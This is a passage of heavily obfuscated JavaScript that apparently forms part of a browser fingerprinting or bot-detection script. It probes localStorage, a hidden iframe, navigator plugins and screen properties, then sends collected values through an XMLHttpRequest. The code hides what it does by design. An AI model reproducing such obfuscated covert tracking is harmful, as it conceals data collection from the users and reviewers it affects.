VI()[YH(WQ)],'undefined')?VI()[YH(K7)](Tr,OX):VI()[YH(DU)].call(null,DU,nl)](S3[cD()[nE(cB)](wt,sw(sw({})),m5)](d5Y[k1()[Cm(wv)](lZ,x5)](Fc()[Sv(zC)].call(null,sw(sw(g1)),vc,sU,HW))[g1],Gk)))){vpY=S3[GH(typeof cD()[nE(Jg)],jl('',[][[]]))?cD()[nE(cB)](wt,wt,m5):cD()[nE(XQ)].apply(null,[Qn,Kl,qC])](d5Y[k1()[Cm(wv)].apply(null,[lZ,x5])](Fc()[Sv(zC)](tm,vc,Df,HW))[AQ],Gk);GOY=S3[cD()[nE(cB)](wt,Yv,m5)](d5Y[k1()[Cm(wv)].call(null,lZ,x5)](Fc()[Sv(zC)].apply(null,[sw(sw([])),vc,GR,HW]))[g1],Gk);}else{RBY=sw(sw(JP));}if(sDY&&GH(sDY[bN()[Ys(Sf)].call(null,sw(g1),pk,gm)](Fc()[Sv(zC)].apply(null,[gA,vc,bLY,HW])),sPY(g1))&&sw(S3[VI()[YH(DU)].call(null,DU,nl)](S3[GH(typeof cD()[nE(JxY)],jl('',[][[]]))?cD()[nE(cB)].apply(null,[wt,tm,m5]):cD()[nE(XQ)].apply(null,[PC,sD,fH])](sDY[GH(typeof k1()[Cm(K7)],jl('',[][[]]))?k1()[Cm(wv)].call(null,lZ,x5):k1()[Cm(g1)].call(null,Hz,tU)](Fc()[Sv(zC)](gJY,vc,wt,HW))[AQ],Gk)))&&sw(S3[VI()[YH(DU)].call(null,DU,nl)](S3[IE(typeof cD()[nE(Gk)],'undefined')?cD()[nE(XQ)].apply(null,[wI,sw([]),Kl]):cD()[nE(cB)](wt,sw(sw(AQ)),m5)](sDY[IE(typeof k1()[Cm(zK)],jl([],[][[]]))?k1()[Cm(g1)](jv,Il):k1()[Cm(wv)](lZ,x5)](GH(typeof Fc()[Sv(RR)],jl('',[][[]]))?Fc()[Sv(zC)](qI,vc,tm,HW):Fc()[Sv(m8)](Yv,KO,sw(AQ),Np))[wG[cD()[nE(Jg)].call(null,Yv,Xn,YR)]()],Gk)))){MOY=S3[cD()[nE(cB)](wt,AU,m5)](sDY[k1()[Cm(wv)](lZ,x5)](Fc()[Sv(zC)](vc,vc,dw,HW))[AQ],sqY[wh]);}else{RBY=sw(sw({}));}if(QbY&&IE(typeof QbY,gU()[IZY(AQ)].apply(null,[sw(sw([])),ZR,T5,wQ,TX]))){TOY=QbY;}else{RBY=sw(sw([]));TOY=QbY||TOY;}}}else{vpY=IDY;GOY=ApY;MOY=fBY;CEY=XQY;TOY=sVY;}if(sw(RBY)){if(Hd(fmY(),AjY(vpY,th))){WQY=sw(sw(JP));var XRY;return XRY=kw(qq,[Xs()[vh(dC)](mE,LxY,OI),[QkY,T7Y],Fc()[Sv(p3Y)].call(null,DU,cB,WPY,Gb),Z4Y(E4,[]),Fc()[Sv(r8)](fr,kr,sw({}),TQ),RBY,VI()[YH(c8)].apply(null,[QE,IR]),WQY]),DQ.pop(),XRY;}else{if(Hd(fmY(),lQ(AjY(vpY,wG[bN()[Ys(MU)](DjY,LR,Dv)]()),wGY(AjY(AjY(Gk,GOY),sqY[rFY]),bk)))){WQY=sw(sw([]));}var JBY;return JBY=kw(qq,[Xs()[vh(dC)].apply(null,[mE,LxY,O6]),[MOY,CEY],Fc()[Sv(p3Y)].apply(null,[rFY,cB,gJY,Gb]),TOY,GH(typeof Fc()[Sv(T5)],jl('',[][[]]))?Fc()[Sv(r8)](jU,kr,Xv,TQ):Fc()[Sv(m8)].call(null,sw(g1),d9Y,Sf,AA),RBY,VI()[YH(c8)](QE,IR),WQY]),DQ.pop(),JBY;}}var X7Y;return X7Y=kw(qq,[Xs()[vh(dC)].call(null,mE,LxY,sw(sw([]))),[MOY,CEY],Fc()[Sv(p3Y)](PW,cB,c8,Gb),TOY,GH(typeof Fc()[Sv(KZY)],'undefined')?Fc()[Sv(r8)](sw(sw({})),kr,Jd,TQ):Fc()[Sv(m8)](kr,pA,dC,ks),RBY,VI()[YH(c8)].call(null,QE,IR),WQY]),DQ.pop(),X7Y;};var TEY=function(){DQ.push(EU);var P2Y=Hd(arguments[k1()[Cm(AQ)].apply(null,[WR,GR])],AQ)&&GH(arguments[AQ],undefined)?arguments[wG[ZjY()[W4Y(g1)].call(null,gk,Uh,zg,lf,PK)]()]:sw(sw(qq));gmY=Fc()[Sv(wQ)](nPY,qI,sw(sw(AQ)),UZY);V1Y=sPY(g1);var xVY=Z4Y(Qx,[]);if(sw(P2Y)){if(xVY){S3[IE(typeof cD()[nE(lf)],jl([],[][[]]))?cD()[nE(XQ)](tX,sw(sw({})),xn):cD()[nE(vc)](m8,PK,kv)][VI()[YH(Kl)](kn,j2)][gz()[x3Y(Jg)](sE,BW,PW,dR,Gk)](Y0Y);S3[cD()[nE(vc)].call(null,m8,T5,kv)][VI()[YH(Kl)](kn,j2)][gz()[x3Y(Jg)].apply(null,[c8,BW,FSY,dR,Gk])](n5Y);}var s1Y;return DQ.pop(),s1Y=sw(JP),s1Y;}var v8Y=xkY();if(v8Y){if(M8Y(v8Y,bN()[Ys(fr)](wI,MD,tMY))){gmY=v8Y;V1Y=sPY(g1);if(xVY){var JVY=S3[cD()[nE(vc)](m8,sw(sw(AQ)),kv)][GH(typeof VI()[YH(wI)],jl('',[][[]]))?VI()[YH(Kl)](kn,j2):VI()[YH(K7)].apply(null,[wd,Np])][EqY()[GPY(p3Y)](HD,K7,mX,BB,Uc)](Y0Y);var OVY=S3[cD()[nE(vc)].call(null,m8,wv,kv)][VI()[YH(Kl)](kn,j2)][GH(typeof EqY()[GPY(wv)],jl([],[][[]]))?EqY()[GPY(p3Y)](zn,K7,mX,BB,Uc):EqY()[GPY(XQ)](bLY,dPY,hb,kE,nI)](n5Y);if(GH(gmY,JVY)||sw(M8Y(JVY,OVY))){S3[cD()[nE(vc)](m8,sw(sw({})),kv)][VI()[YH(Kl)](kn,j2)][IE(typeof k1()[Cm(Jd)],jl('',[][[]]))?k1()[Cm(g1)](IA,FC):k1()[Cm(tm)].apply(null,[wl,nPY])](Y0Y,gmY);S3[GH(typeof cD()[nE(MZY)],'undefined')?cD()[nE(vc)].apply(null,[m8,d9Y,kv]):cD()[nE(XQ)](U5,Tv,Uf)][VI()[YH(Kl)](kn,j2)][k1()[Cm(tm)](wl,nPY)](n5Y,V1Y);}}}else if(xVY){var lpY=S3[cD()[nE(vc)](m8,sw(sw({})),kv)][GH(typeof VI()[YH(r8)],jl('',[][[]]))?VI()[YH(Kl)](kn,j2):VI()[YH(K7)](U6,d6)][EqY()[GPY(p3Y)](zg,K7,mX,BB,kr)](n5Y);if(lpY&&IE(lpY,bN()[Ys(fr)](kr,MD,tMY))){S3[cD()[nE(vc)].call(null,m8,Tv,kv)][IE(typeof VI()[YH(Ck)],jl([],[][[]]))?VI()[YH(K7)](Bz,bw):VI()[YH(Kl)](kn,j2)][gz()[x3Y(Jg)](JxY,BW,nR,dR,Gk)](Y0Y);S3[cD()[nE(vc)].apply(null,[m8,WQ,kv])][IE(typeof VI()[YH(Jd)],'undefined')?VI()[YH(K7)].call(null,L7,CR):VI()[YH(Kl)].apply(null,[kn,j2])][gz()[x3Y(Jg)](Sf,BW,zg,dR,Gk)](n5Y);gmY=Fc()[Sv(wQ)](PW,qI,r8,UZY);V1Y=sPY(g1);}}}if(xVY){gmY=S3[cD()[nE(vc)](m8,wt,kv)][VI()[YH(Kl)].call(null,kn,j2)][EqY()[GPY(p3Y)](sD,K7,mX,BB,wQ)](Y0Y);V1Y=S3[cD()[nE(vc)].apply(null,[m8,sw(sw(AQ)),kv])][VI()[YH(Kl)].apply(null,[kn,j2])][EqY()[GPY(p3Y)](nU,K7,mX,BB,xh)](n5Y);if(sw(M8Y(gmY,V1Y))){S3[cD()[nE(vc)](m8,sw(sw(AQ)),kv)][GH(typeof VI()[YH(zK)],jl('',[][[]]))?VI()[YH(Kl)](kn,j2):VI()[YH(K7)](EC,DX)][gz()[x3Y(Jg)].apply(null,[jU,BW,cYY,dR,Gk])](Y0Y);S3[cD()[nE(vc)](m8,wv,kv)][VI()[YH(Kl)](kn,j2)][gz()[x3Y(Jg)].apply(null,[Jg,BW,Jg,dR,Gk])](n5Y);gmY=Fc()[Sv(wQ)].call(null,I2,qI,DU,UZY);V1Y=sPY(g1);}}var t5Y;return DQ.pop(),t5Y=M8Y(gmY,V1Y),t5Y;};var r2Y=function(JvY){DQ.push(CA);if(JvY[gz()[x3Y(g1)].call(null,fr,LW,GR,qA,Df)](l6Y)){var NhY=JvY[l6Y];if(sw(NhY)){DQ.pop();return;}var OsY=NhY[k1()[Cm(wv)].apply(null,[YE,x5])](Fc()[Sv(zC)](T3Y,vc,fw,LD));if(Kb(OsY[k1()[Cm(AQ)](c2,GR)],sqY[pn])){gmY=OsY[AQ];V1Y=OsY[g1];if(Z4Y(Qx,[])){try{var DgY=DQ.length;var j6Y=sw(JP);S3[IE(typeof cD()[nE(RR)],jl('',[][[]]))?cD()[nE(XQ)](Ak,PW,sl):cD()[nE(vc)](m8,nPY,jb)][VI()[YH(Kl)](kn,SQ)][k1()[Cm(tm)](LR,nPY)](Y0Y,gmY);S3[cD()[nE(vc)](m8,gJY,jb)][VI()[YH(Kl)](kn,SQ)][IE(typeof k1()[Cm(Ck)],jl([],[][[]]))?k1()[Cm(g1)](IU,zh):k1()[Cm(tm)].call(null,LR,nPY)](n5Y,V1Y);}catch(zHY){DQ.splice(lQ(DgY,g1),Infinity,CA);}}}}DQ.pop();};var FnY=function(lvY,LAY){DQ.push(zs);var rUY=nfY;var TnY=CHY(LAY);var PsY=Fc()[Sv(wQ)].apply(null,[BA,qI,sw(sw([])),gl])[cD()[nE(zK)](zg,OI,bW)](S3[cD()[nE(dw)](Sf,MU,d9)][VI()[YH(sD)].call(null,d9Y,sG)][cD()[nE(nI)](bk,Tv,Gm)],bN()[Ys(Pg)](Df,SQ,zK))[cD()[nE(zK)].apply(null,[zg,sw(g1),bW])](S3[cD()[nE(dw)].call(null,Sf,dw,d9)][VI()[YH(sD)](d9Y,sG)][cD()[nE(r8)].call(null,Xv,c8,TTY)],bN()[Ys(jU)].call(null,sw(sw([])),bC,K7))[cD()[nE(zK)](zg,MU,bW)](lvY,VI()[YH(fw)](fr,DI))[IE(typeof cD()[nE(rFY)],'undefined')?cD()[nE(XQ)](vC,nR,c8):cD()[nE(zK)](zg,gJY,bW)](rUY);if(TnY){PsY+=k1()[Cm(qI)].apply(null,[B0,CjY])[IE(typeof cD()[nE(gm)],jl([],[][[]]))?cD()[nE(XQ)](rl,I2,Om):cD()[nE(zK)].call(null,zg,nR,bW)](TnY);}var VWY=kBY();VWY[k1()[Cm(c8)](Qb,c8)](GH(typeof VI()[YH(wv)],jl([],[][[]]))?VI()[YH(MU)](m8,vl):VI()[YH(K7)].apply(null,[lH,B2]),PsY,sw(qq));VWY[VI()[YH(Pg)](Rr,kp)]=function(){DQ.push(pB);Hd(VWY[k1()[Cm(fw)](ZX,gA)],zg)&&TwY&&TwY(VWY);DQ.pop();};VWY[Xs()[vh(Uc)](fg,XQ,Xn)]();DQ.pop();};var fdY=function(BnY){DQ.push(KH);var DXY=Hd(arguments[k1()[Cm(AQ)].apply(null,[NO,GR])],g1)&&GH(arguments[g1],undefined)?arguments[g1]:sw(JP);var kXY=Hd(arguments[k1()[Cm(AQ)](NO,GR)],m8)&&GH(arguments[m8],undefined)?arguments[sqY[pn]]:sw([]);var f6Y=new (S3[bN()[Ys(UMY)](nPY,zE,m8)])();if(DXY){f6Y[EqY()[GPY(Jd)].apply(null,[xjY,zg,Ld,g6,Kl])](EqY()[GPY(PK)].call(null,FSY,gm,Ov,pI,xh));}if(kXY){f6Y[IE(typeof EqY()[GPY(m8)],jl([],[][[]]))?EqY()[GPY(XQ)](kr,BqY,ZJY,Uw,nPY):EqY()[GPY(Jd)](nR,zg,Ld,g6,RR)](ZjY()[W4Y(PK)](sw(g1),BI,gm,RR,ll));}if(Hd(f6Y[IE(typeof bN()[Ys(gA)],'undefined')?bN()[Ys(Gk)](sw({}),d4Y,JH):bN()[Ys(sE)].call(null,sw(sw({})),t6,Yv)],AQ)){try{var UCY=DQ.length;var KHY=sw([]);FnY(S3[IE(typeof Xs()[vh(MU)],jl('',[][[]]))?Xs()[vh(pn)](jf,zTY,sw(sw(AQ))):Xs()[vh(gm)].call(null,C5,FH,p3Y)][bN()[Ys(cYY)].call(null,cYY,wC,Wc)](f6Y)[Fc()[Sv(qc)](nR,dC,sw({}),t6)](GH(typeof k1()[Cm(Xn)],'undefined')?k1()[Cm(RR)](TTY,UMY):k1()[Cm(g1)].apply(null,[Fz,k6])),BnY);}catch(jlY){DQ.splice(lQ(UCY,g1),Infinity,KH);}}DQ.pop();};var VCY=function(){return gmY;};var CHY=function(PIY){DQ.push(sd);var tAY=null;try{var nsY=DQ.length;var fIY=sw(JP);if(PIY){tAY=S8Y();}if(sw(tAY)&&Z4Y(Qx,[])){tAY=S3[cD()[nE(vc)](m8,Df,MD)][IE(typeof VI()[YH(gJY)],jl([],[][[]]))?VI()[YH(K7)].apply(null,[v6,Td]):VI()[YH(Kl)](kn,O7)][EqY()[GPY(p3Y)](LH,K7,sX,BB,sw(AQ))](jl(JQY,w6Y));}}catch(NcY){DQ.splice(lQ(nsY,g1),Infinity,sd);var DNY;return DQ.pop(),DNY=null,DNY;}var QsY;return DQ.pop(),QsY=tAY,QsY;};var m6Y=function(YgY){DQ.push(In);var hNY=kw(qq,[bN()[Ys(r8)](wh,mt,Pg),Z4Y(B,[YgY]),k1()[Cm(Pg)].apply(null,[jf,Xv]),YgY[gz()[x3Y(wv)].apply(null,[wv,V,nU,Zn,cB])]&&YgY[GH(typeof gz()[x3Y(AU)],jl([],[][[]]))?gz()[x3Y(wv)](O6,V,DU,Zn,cB):gz()[x3Y(m8)].call(null,zg,vPY,cYY,Hs,kz)][cD()[nE(GR)].apply(null,[hC,tm,wb])]?YgY[gz()[x3Y(wv)](qI,V,gm,Zn,cB)][GH(typeof cD()[nE(Gk)],'undefined')?cD()[nE(GR)](hC,I4Y,wb):cD()[nE(XQ)](nn,zC,U8)][k1()[Cm(AQ)](VE,GR)]:sPY(g1),VI()[YH(jU)].call(null,hC,JZY),Z4Y(q0,[YgY]),k1()[Cm(jU)].call(null,Rp,PW),IE(hvY(YgY[k1()[Cm(UMY)].apply(null,[Sh,JxY])]),GH(typeof VI()[YH(JxY)],jl([],[][[]]))?VI()[YH(qc)](Gd,ww):VI()[YH(K7)](pI,Iv))?g1:sqY[XQ],IE(typeof k1()[Cm(U7)],jl('',[][[]]))?k1()[Cm(g1)].apply(null,[AU,VH]):k1()[Cm(MU)](zE,SU),Z4Y(j9,[YgY]),bN()[Ys(U7)].apply(null,[Qz,sJ,BB]),Z4Y(qY,[YgY])]);var OIY;return DQ.pop(),OIY=hNY,OIY;};var VcY=function(rvY){DQ.push(fw);if(sw(rvY)||sw(rvY[ZjY()[W4Y(lf)].apply(null,[AQ,hb,vc,gJY,K7])])){var lWY;return DQ.pop(),lWY=[],lWY;}var xlY=rvY[ZjY()[W4Y(lf)](sw(sw({})),hb,vc,HD,K7)];var bdY=Z4Y(Y9,[xlY]);var ClY=m6Y(xlY);var EIY=m6Y(S3[cD()[nE(vc)].apply(null,[m8,m8,fB])]);var vlY=ClY[bN()[Ys(U7)](nI,gGY,BB)];var qfY=EIY[bN()[Ys(U7)](Dv,gGY,BB)];var qHY=Fc()[Sv(wQ)].call(null,qc,qI,zg,lH)[cD()[nE(zK)].call(null,zg,Yv,NN)](ClY[bN()[Ys(r8)](PK,rc,Pg)],GH(typeof k1()[Cm(Df)],'undefined')?k1()[Cm(RR)](jJY,UMY):k1()[Cm(g1)].call(null,Ah,xv))[cD()[nE(zK)].call(null,zg,Gk,NN)](ClY[k1()[Cm(Pg)].call(null,RFY,Xv)],IE(typeof k1()[Cm(MC)],jl([],[][[]]))?k1()[Cm(g1)].apply(null,[Nl,ALY]):k1()[Cm(RR)](jJY,UMY))[cD()[nE(zK)](zg,Jd,NN)](ClY[IE(typeof k1()[Cm(r8)],'undefined')?k1()[Cm(g1)](p6,mJY):k1()[Cm(jU)](JH,PW)][cD()[nE(Kd)].call(null,RFY,sw({}),SYY)](),k1()[Cm(RR)](jJY,UMY))[cD()[nE(zK)](zg,DU,NN)](ClY[GH(typeof VI()[YH(wv)],jl('',[][[]]))?VI()[YH(jU)].apply(null,[hC,FH]):VI()[YH(K7)](wC,mw)],k1()[Cm(RR)](jJY,UMY))[IE(typeof cD()[nE(DU)],jl('',[][[]]))?cD()[nE(XQ)](rh,MU,fw):cD()[nE(zK)](zg,dC,NN)](ClY[IE(typeof k1()[Cm(HD)],jl('',[][[]]))?k1()[Cm(g1)](RI,hA):k1()[Cm(MU)].call(null,Nn,SU)]);var b6Y=Fc()[Sv(wQ)].apply(null,[Jg,qI,zp,lH])[cD()[nE(zK)].apply(null,[zg,GR,NN])](EIY[bN()[Ys(r8)](wt,rc,Pg)],k1()[Cm(RR)].call(null,jJY,UMY))[IE(typeof cD()[nE(tm)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[Mv,sw({}),Sn]):cD()[nE(zK)].apply(null,[zg,zg,NN])](EIY[k1()[Cm(Pg)](RFY,Xv)],k1()[Cm(RR)](jJY,UMY))[cD()[nE(zK)].call(null,zg,wt,NN)](EIY[k1()[Cm(jU)].call(null,JH,PW)][cD()[nE(Kd)].call(null,RFY,xjY,SYY)](),IE(typeof k1()[Cm(Jg)],jl('',[][[]]))?k1()[Cm(g1)](EH,Sn):k1()[Cm(RR)](jJY,UMY))[cD()[nE(zK)].call(null,zg,sw(sw(g1)),NN)](EIY[VI()[YH(jU)](hC,FH)],k1()[Cm(RR)](jJY,UMY))[cD()[nE(zK)](zg,Rr,NN)](EIY[IE(typeof k1()[Cm(fr)],jl([],[][[]]))?k1()[Cm(g1)].apply(null,[dl,RA]):k1()[Cm(MU)](Nn,SU)]);var nUY=vlY[cD()[nE(OI)](xLY,nR,ZN)];var ddY=qfY[cD()[nE(OI)].apply(null,[xLY,wt,ZN])];var Y6Y=vlY[cD()[nE(OI)](xLY,Gk,ZN)];var UsY=qfY[IE(typeof cD()[nE(GR)],jl('',[][[]]))?cD()[nE(XQ)].call(null,fN,sw([]),U5):cD()[nE(OI)](xLY,CjY,ZN)];var JsY=Fc()[Sv(wQ)](xh,qI,sD,lH)[cD()[nE(zK)].call(null,zg,GN,NN)](Y6Y,gU()[IZY(qc)](nR,ZU,GN,XQ,Wv))[cD()[nE(zK)].call(null,zg,Ck,NN)](ddY);var lHY=Fc()[Sv(wQ)](sw(sw({})),qI,T5,lH)[cD()[nE(zK)](zg,wI,NN)](nUY,k1()[Cm(sE)](KZY,fz))[cD()[nE(zK)].apply(null,[zg,sw({}),NN])](UsY);var wgY;return wgY=[kw(qq,[k1()[Cm(cYY)](lh,FI),qHY]),kw(qq,[k1()[Cm(KZY)](Dd,LH),b6Y]),kw(qq,[GH(typeof Fc()[Sv(dw)],'undefined')?Fc()[Sv(FSY)](nPY,LH,c8,YqY):Fc()[Sv(m8)].call(null,JxY,xf,dC,CjY),JsY]),kw(qq,[gz()[x3Y(Jd)].call(null,FI,VW,c8,NC,zg),lHY]),kw(qq,[IE(typeof k1()[Cm(c8)],'undefined')?k1()[Cm(g1)](r8,Iz):k1()[Cm(r8)].call(null,bX,Gk),bdY])],DQ.pop(),wgY;};var wdY=function(XdY){return YIY(XdY)||Z4Y(kL,[XdY])||RcY(XdY)||Z4Y(YF,[]);};var RcY=function(YnY,WlY){DQ.push(vU);if(sw(YnY)){DQ.pop();return;}if(IE(typeof YnY,IE(typeof gU()[IZY(wv)],'undefined')?gU()[IZY(K7)](sw(g1),ms,bLY,Pg,Vz):gU()[IZY(AQ)](MZY,Nh,zn,wQ,TX))){var LnY;return DQ.pop(),LnY=Z4Y(I,[YnY,WlY]),LnY;}var AXY=S3[cD()[nE(wv)](Tv,zK,Kk)][cD()[nE(Ck)].call(null,wQ,tm,Mp)][IE(typeof cD()[nE(Kl)],'undefined')?cD()[nE(XQ)](hU,U7,kU):cD()[nE(Kd)].apply(null,[RFY,gm,ZGY])].call(YnY)[IE(typeof k1()[Cm(MC)],jl([],[][[]]))?k1()[Cm(g1)](HK,Hh):k1()[Cm(xh)].apply(null,[FxY,l7])](sqY[Dv],sPY(sqY[Gk]));if(IE(AXY,cD()[nE(wv)].call(null,Tv,Kd,Kk))&&YnY[VI()[YH(wQ)](RR,bGY)])AXY=YnY[VI()[YH(wQ)](RR,bGY)][ZjY()[W4Y(AQ)](pn,kg,Ck,DjY,xX)];if(IE(AXY,GH(typeof bN()[Ys(Uc)],jl([],[][[]]))?bN()[Ys(gk)].call(null,WQ,xR,Tv):bN()[Ys(Gk)](wI,YA,wc))||IE(AXY,bN()[Ys(UMY)].apply(null,[sw(AQ),E1,m8]))){var qsY;return qsY=S3[Xs()[vh(gm)].call(null,mD,FH,MZY)][IE(typeof bN()[Ys(sE)],'undefined')?bN()[Ys(Gk)](RR,Bm,JGY):bN()[Ys(cYY)].apply(null,[Jg,ALY,Wc])](YnY),DQ.pop(),qsY;}if(IE(AXY,Jz()[TjY(vc)].apply(null,[cB,ww,GR,F4Y,Xn]))||new (S3[EqY()[GPY(U3Y)].call(null,sU,wQ,bX,WQ,Jd)])(GH(typeof bN()[Ys(Dv)],'undefined')?bN()[Ys(LH)](WPY,Pn,kA):bN()[Ys(Gk)].call(null,nU,AH,kn))[Fc()[Sv(U7)].call(null,U3Y,xLY,sw(sw(AQ)),Zg)](AXY)){var TvY;return DQ.pop(),TvY=Z4Y(I,[YnY,WlY]),TvY;}DQ.pop();};var YIY=function(IXY){DQ.push(ON);if(S3[Xs()[vh(gm)](ql,FH,zC)][GH(typeof cD()[nE(Sf)],jl([],[][[]]))?cD()[nE(O6)](K7,sw(sw(AQ)),R2):cD()[nE(XQ)](RjY,Ck,TqY)](IXY)){var cHY;return DQ.pop(),cHY=Z4Y(I,[IXY]),cHY;}DQ.pop();};var DWY=function(){DQ.push(zh);try{var snY=DQ.length;var KgY=sw(JP);if(V7Y()||UQY()){var fXY;return DQ.pop(),fXY=[],fXY;}var CUY=S3[cD()[nE(vc)](m8,xh,OQ)][cD()[nE(dw)](Sf,U7,S)][IE(typeof ZjY()[W4Y(K7)],jl([],[][[]]))?ZjY()[W4Y(Ck)](bLY,gk,Tt,tMY,VH):ZjY()[W4Y(sU)].apply(null,[gm,lB,vc,UMY,mw])](k1()[Cm(U7)].call(null,xR,An));CUY[GH(typeof Fc()[Sv(FI)],'undefined')?Fc()[Sv(OI)].call(null,sw(sw({})),xH,Fh,zR):Fc()[Sv(m8)].apply(null,[qI,sf,gm,AW])][IE(typeof Xs()[vh(Gk)],jl('',[][[]]))?Xs()[vh(pn)](I4Y,zK,Df):Xs()[vh(gJY)](Yz,Pg,Kl)]=k1()[Cm(gk)].call(null,V1,gm);S3[cD()[nE(vc)](m8,GN,OQ)][cD()[nE(dw)].call(null,Sf,Ck,S)][cD()[nE(I4Y)](FI,sw(sw([])),BL)][cD()[nE(xjY)].apply(null,[zC,sw(sw({})),qB])](CUY);var jhY=CUY[ZjY()[W4Y(lf)](zC,lB,vc,wI,K7)];var mCY=Z4Y(EL,[CUY]);var AHY=hlY(jhY);var pUY=Z4Y(qF,[jhY]);CUY[k1()[Cm(LH)].call(null,kv,g1)]=GH(typeof Fc()[Sv(Df)],'undefined')?Fc()[Sv(O6)].call(null,dw,HD,cB,xS):Fc()[Sv(m8)].call(null,vc,sn,T5,YqY);var AfY=VcY(CUY);CUY[VI()[YH(T5)].apply(null,[Jd,KB])]();var KCY=[][GH(typeof cD()[nE(JxY)],jl([],[][[]]))?cD()[nE(zK)].call(null,zg,gJY,GP):cD()[nE(XQ)].call(null,Gs,sw(AQ),ZZY)](wdY(mCY),[kw(qq,[EqY()[GPY(sU)](MZY,zg,fPY,xh,sw([])),AHY]),kw(qq,[k1()[Cm(FSY)](Ar,fr),pUY])],wdY(AfY),[kw(qq,[Xs()[vh(Kl)].call(null,xF,Wc,OI),Fc()[Sv(wQ)](FSY,qI,sw(g1),B0)])]);var cAY;return DQ.pop(),cAY=KCY,cAY;}catch(kfY){DQ.splice(lQ(snY,g1),Infinity,zh);var vIY;return DQ.pop(),vIY=[],vIY;}DQ.pop();};var hlY=function(SNY){DQ.push(sI);if(SNY[k1()[Cm(UMY)](Br,JxY)]&&Hd(S3[cD()[nE(wv)](Tv,sw(sw(g1)),GE)][Xs()[vh(dC)](On,LxY,nR)](SNY[IE(typeof k1()[Cm(zp)],jl([],[][[]]))?k1()[Cm(g1)](bv,wv):k1()[Cm(UMY)].call(null,Br,JxY)])[k1()[Cm(AQ)](fg,GR)],AQ)){var qhY=[];for(var KsY in SNY[k1()[Cm(UMY)](Br,JxY)]){if(S3[cD()[nE(wv)](Tv,wI,GE)][cD()[nE(Ck)](wQ,sw(g1),Lz)][gz()[x3Y(g1)].call(null,AU,LW,zg,jA,Df)].call(SNY[k1()[Cm(UMY)].call(null,Br,JxY)],KsY)){qhY[cD()[nE(gm)](WQ,Yv,cV)](KsY);}}var WfY=U1Y(I5Y(qhY[GH(typeof Fc()[Sv(wI)],'undefined')?Fc()[Sv(qc)](sw(sw({})),dC,Sf,Gs):Fc()[Sv(m8)].apply(null,[wv,Pr,JxY,Ph])](k1()[Cm(RR)].call(null,tI,UMY))));var vfY;return DQ.pop(),vfY=WfY,vfY;}else{var HsY;return HsY=VI()[YH(T3Y)](xh,LZY),DQ.pop(),HsY;}DQ.pop();};var M6Y=function(){DQ.push(sz);var zlY=k1()[Cm(O6)](I8,w6);try{var H6Y=DQ.length;var mgY=sw({});var lhY=Z4Y(qx,[]);var LCY=k1()[Cm(I4Y)](gh,cw);if(S3[cD()[nE(vc)](m8,zg,gg)][cD()[nE(Xv)](U3Y,PK,P5)]&&S3[cD()[nE(vc)](m8,xjY,gg)][IE(typeof cD()[nE(Xn)],'undefined')?cD()[nE(XQ)](vPY,sw(sw([])),AX):cD()[nE(Xv)](U3Y,AU,P5)][gz()[x3Y(AU)](zC,cn,Om,qH,wQ)]){var DdY=S3[cD()[nE(vc)](m8,sw([]),gg)][cD()[nE(Xv)](U3Y,U3Y,P5)][gz()[x3Y(AU)](PW,cn,Pg,qH,wQ)];LCY=Fc()[Sv(wQ)](Rr,qI,cB,pE)[cD()[nE(zK)](zg,r8,Rl)](DdY[Xs()[vh(HD)].call(null,cv,SYY,cB)],k1()[Cm(RR)](QS,UMY))[GH(typeof cD()[nE(bLY)],'undefined')?cD()[nE(zK)](zg,nU,Rl):cD()[nE(XQ)](Uf,kr,hX)](DdY[bN()[Ys(O6)].call(null,cz,q5,LH)],k1()[Cm(RR)](QS,UMY))[cD()[nE(zK)](zg,FI,Rl)](DdY[gz()[x3Y(lf)](qc,PK,gA,Lr,Df)]);}var QnY=(GH(typeof Fc()[Sv(Yv)],jl('',[][[]]))?Fc()[Sv(wQ)](sw([]),qI,Jd,pE):Fc()[Sv(m8)](MC,kt,O6,UN))[cD()[nE(zK)].call(null,zg,WQ,Rl)](LCY,k1()[Cm(RR)](QS,UMY))[cD()[nE(zK)].apply(null,[zg,sw(sw(g1)),Rl])](lhY);var sNY;return DQ.pop(),sNY=QnY,sNY;}catch(NNY){DQ.splice(lQ(H6Y,g1),Infinity,sz);var jnY;return DQ.pop(),jnY=zlY,jnY;}DQ.pop();};var kgY=function(){var TcY=Z4Y(IF,[]);var GvY=j4Y(SL,[]);DQ.push(g1);var NCY=j4Y(D4,[]);var AvY=Fc()[Sv(wQ)].apply(null,[wv,qI,sw(sw({})),Mv])[cD()[nE(zK)].call(null,zg,xh,CB)](TcY,k1()[Cm(RR)].apply(null,[Nf,UMY]))[cD()[nE(zK)](zg,zp,CB)](GvY,k1()[Cm(RR)](Nf,UMY))[cD()[nE(zK)](zg,K7,CB)](NCY);var FXY;return DQ.pop(),FXY=AvY,FXY;};var pAY=function(){DQ.push(gK);var FlY=function(){return j4Y.apply(this,[qq,arguments]);};var bIY=function(){return j4Y.apply(this,[QF,arguments]);};var blY=function JAY(){var HcY=[];DQ.push(K7);for(var HXY in S3[GH(typeof cD()[nE(rFY)],jl([],[][[]]))?cD()[nE(vc)].apply(null,[m8,Kd,Xh]):cD()[nE(XQ)](XN,sw(g1),wc)][k1()[Cm(UMY)].apply(null,[FSY,JxY])][VI()[YH(r8)](Ws,b6)]){if(S3[cD()[nE(wv)].call(null,Tv,Xn,UYY)][cD()[nE(Ck)].apply(null,[wQ,bLY,SX])][gz()[x3Y(g1)].call(null,nI,LW,U7,XA,Df)].call(S3[cD()[nE(vc)].apply(null,[m8,GR,Xh])][k1()[Cm(UMY)](FSY,JxY)][VI()[YH(r8)](Ws,b6)],HXY)){HcY[cD()[nE(gm)].apply(null,[WQ,sw(sw([])),pB])](HXY);for(var PwY in S3[IE(typeof cD()[nE(nU)],'undefined')?cD()[nE(XQ)].apply(null,[js,Yv,SN]):cD()[nE(vc)].call(null,m8,XQ,Xh)][k1()[Cm(UMY)](FSY,JxY)][VI()[YH(r8)].apply(null,[Ws,b6])][HXY]){if(S3[IE(typeof cD()[nE(gk)],'undefined')?cD()[nE(XQ)](BqY,WQ,SX):cD()[nE(wv)].apply(null,[Tv,r8,UYY])][cD()[nE(Ck)](wQ,gA,SX)][gz()[x3Y(g1)].apply(null,[U3Y,LW,sw(sw([])),XA,Df])].call(S3[cD()[nE(vc)](m8,sw(g1),Xh)][k1()[Cm(UMY)](FSY,JxY)][VI()[YH(r8)].call(null,Ws,b6)][HXY],PwY)){HcY[cD()[nE(gm)](WQ,Rr,pB)](PwY);}}}}var xvY;return 